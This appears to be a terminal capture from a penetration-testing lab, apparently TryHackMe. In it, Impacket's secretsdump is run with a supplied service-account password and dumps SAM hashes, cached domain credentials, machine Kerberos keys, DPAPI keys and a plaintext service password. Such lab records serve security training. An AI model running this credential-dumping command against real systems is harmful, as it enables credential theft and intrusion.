 arthur-strelow@ubuntu-star:~$ proxychains -q secretsdump.py corp.thereserve.loc/svcScanning:'Password1!'@10.200.89.31
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x90cf5c2fdcffe9d25ff0ed9b3d14a846
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e2c7044e93cf7e4d8697582207d6785c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:d37f688ca5172b5976b714a8b54b40f4:::
HelpDesk:1009:aad3b435b51404eeaad3b435b51404ee:f6ca2f672e731b37150f0c5fa8cfafff:::
sshd:1010:aad3b435b51404eeaad3b435b51404ee:48c62694fd5bbca286168e2199f9af49:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.THERESERVE.LOC/Administrator:$DCC2$10240#Administrator#b08785ec00370a4f7d02ef8bd9b798ca: (2023-04-01 03:13:47)
CORP.THERESERVE.LOC/svcScanning:$DCC2$10240#svcScanning#d53a09b9e4646451ab823c37056a0d6b: (2025-06-16 12:18:04)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\SERVER1$:aes256-cts-hmac-sha1-96:50003969cb4cc89c4a8d1bd379a00ed50e2dcf4f6aa6849f9611959ef8d7fa13
CORP\SERVER1$:aes128-cts-hmac-sha1-96:a62b77a7d99e87fa72838aed68e084e5
CORP\SERVER1$:des-cbc-md5:b3893d6732fd5ed3
CORP\SERVER1$:plain_password_hex:89ed0d7a53dc156e9f380c4558948e925870f0ca3e27acb794a3288fb566c9be5f440fab7901ad128723837f06b6e5d4b6045f2f627972bbf01e97a42e1147f467f61b173f591b263390673fd8df23
20fe98a1592a8eb3aafe1ea44a99f9ef16f9f228cdbe11b96786b76f382ee087f5c8d1c6cbc533717dd8a3d319712858fb9207b8370ce29f4a351b3a93be613114b49f60c40dd94a1f99d8046217384b29c2488f2bc218481223025b4543b01
b31a7f51ebaf6376c91d46631b330ed993ce1e4c95dc7ae731925080bc96472b4f2a7f911c1a5c309502201306236d7e2a7f58532813c73f100c6130abfca8213b3
CORP\SERVER1$:aad3b435b51404eeaad3b435b51404ee:49a4e9678bf0a5950de809d26fbd498d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb4cfb5032a98c1b279c92264915da1fd3d8b1a0d
dpapi_userkey:0x3cddfc2ba786e51edf1c732a21ffa1f3d19aa382
[*] NL$KM
 0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
 0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
 0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
 0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] _SC_SYNC
svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
[*] Cleaning up...
[*] Stopping service RemoteRegistry